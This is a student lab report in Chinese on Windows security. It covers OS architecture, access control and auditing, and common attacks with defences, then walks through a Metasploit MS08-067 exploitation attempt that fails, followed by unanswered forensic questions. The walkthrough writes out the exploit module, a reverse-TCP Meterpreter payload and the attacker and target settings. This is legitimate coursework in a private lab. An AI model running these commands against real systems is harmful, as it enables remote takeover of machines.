1.实践内容

本章主要是介绍windows操作系统安全攻防。

windows操作系统的基本结构

windows采用宏内核模式来进行架构,即大量的内核模块与设备驱动程序共享内核态内存空间,这使得任意的内核模块或设备驱动都可能破坏其他模块数据。总而言之,分为用户态和内核态

-

windows操作系统内核的基本模块包括:windows执行体,windows内核体,设备驱动程序,硬件抽象层,windows窗口与图形界面接口内核实现代码

-

windows操作系统用户态包括:系统支持进程,环境子系统服务进程,服务进程,用户应用软件,核心子系统DLL。

-



windows进程和线程管理机制:进程如图所示,线程则作为指令执行的具体载体,包括CPU处理器状态与寄存器内容、保存内核模式和用户模式两个栈、线程局部存储区以及线程ID,并同时共享所属进程的虚拟地址空间、资源列表和安全访问令牌。

-

windows内存管理机制:虚拟内存空间分为系统核心内存区间与用户内存区间两部分。用户态内存包括用户程序代码段、数据段,对每个线程对应有一个栈和一个堆。

-



windows文件管理机制:NTFS文件系统,由DoS头、PE头、分段表以及具体代码段、数据段组成。结构如图

-

windows注册表管理机制:用于系统全局配置、用户和应用软件配置。

-



windows网络机制:

如图所示,包括:- 网卡硬件的设备驱动程序

- NDIS:提供启动程序和TDI传输层的接口

- TDI:传输层,提供网络协议驱动,对应上层网络应用

- 网络API DLL及TDI客户端:对应OSI会话层与表示层,完成API具体请求的网络通信操作。

- 网络应用程序与服务进程:对应OSI应用层。实现网络交互与通信。

windows操作系统的安全体系结构与机制





- windows安全体系结构: 引用监控器模型

如图所示,监控器根据安全访问控制策略来进行授权访问,所有访问记录都由监控器生成审计日志。

-



身份认证机制

- 安全主体包含:用户、用户组、计算机三大类。

- winlogon进程、GINA图形化登录窗口与LSASS服务通过协作完成本地身份认证过程。完了身份认证有LSASS服务的Netlogon模块主导完成。

-

授权与访问控制机制:基于引用监控器模型。由内核中的SRM模块与用户态的LSASS服务共同来实施。

- 对象:文件、目录、注册表键值、内核对象、同步对象、私有对象、管道、内存、通信接口

- 属性:Owner SID,Group SID,DACL自主访问控制列表,SACL系统审计访问控制列表

-

安全审计机制:LSASS服务保存审计策略,SRM在进行对象访问授权时,也将审计记录发送给LSASS服务,再由EventLog服务进行写入记录。

-

其他安全机制:防火墙、补丁自动更新、病毒防护。

Windows远程安全攻防技术

- 远程口令猜测与破解攻击:使用工具进行穷举暴力破解。

- 防范:关闭不必要的易受远程口令猜测攻击网络服务、配置主机防火墙、利用网络防火墙限制这些服务的访问、禁用LANMAN与NTLM、实施强口令字策略。

- 网络服务远程渗透攻击:NetBIOS攻击、SMB攻击、MSRPC攻击、Windows系统上微软网络服务的远程渗透攻击、windows系统上第三方网络服务的远程渗透攻击。

- 防范措施:软件尽快更新漏洞、安装增强插件、启用防火墙等。

本地安全攻防技术

- 本地特权提升:攻击者尝试获得特权账户的攻击。

- 敏感信息窃取:获得本地登录用户口令密文外,实施密文破解,从中破译出用户口令。之外窃取用户的敏感数据等。

- 防范措施:选择高强度口令字。

- Windows消踪灭迹:向受控主机中植入第三方的远程控制与后门程序

- 防范措施:将日志文件备份,启用后门检测软件。

2.实践过程

实践一:Metasploit Windows Attacker

任务:使用windows Attacker/BT4攻击机尝试对windows Metasploitable靶机上的MS08-067漏洞进行远程渗透攻击,获取目标主机的访问权

| 虚拟机 | IP |

|---|---|

| kali | 192.168.31.42 |

| windows | 192.168.31.65 |

使用windows attacker作为靶机,使用kali作为攻击机来操控

-



在kali中输入指令

msfconsole进入Metasploit

-

输入命令



use windows/smb/ms08_067_netapi表示使用MS08-067作为攻击的目标漏洞 -

使用命令

set PAYLOAD windows/meterpreter/reverse_TCP设置反向链接的荷载

-

使用

show options查看网络信息

-



set LHOST 192.168.31.42设置攻击机IP,set RHOST 192.168.31.65设置靶机IP

-

使用



exploit开始攻击

-

攻击完成后发现未成功创建会话,查询后发现metaploit攻击成功,但无法创建会话原因很有可能是不存在这个漏洞。总结原因很有可能因为我的靶机不是老师提供的靶机,不存在这个漏洞。

我会在重新安装靶机后继续这个实验的

实践二:取证分析实践:解码一次成功的NT系统破解攻击

任务:来自213.116.251.162的攻击者成功攻陷了一台由rfp部署的蜜罐主机172.16.1.106(主机名为lab.wiretrip.net),回答下列问题

- 攻击者使用了什么破解工具进行攻击?

- 攻击者如何使用这个破解工具进入并控制了系统?

- 攻击者获得系统访问权限后做了什么?

- 我们如何防止这样的攻击?

- 你觉得攻击者是否警觉了他的目标是一台蜜罐主机?如果是,为什么?

3.学习中遇到的问题

- 实践二中很多原理都没有搞清楚是个什么原理,为什么会这样。